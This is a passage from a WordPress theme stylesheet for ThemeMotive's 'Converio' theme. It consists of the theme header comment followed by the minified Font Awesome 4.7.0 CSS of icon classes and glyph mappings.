Theme URI: http://thememotive.com/
Description: Responsive Multi-purpose WordPress Theme
Text Domain: converio
Author: ThemeMotive
Author URI: http://thememotive.com/converio/
Version: 1.0.36
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.7.0');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa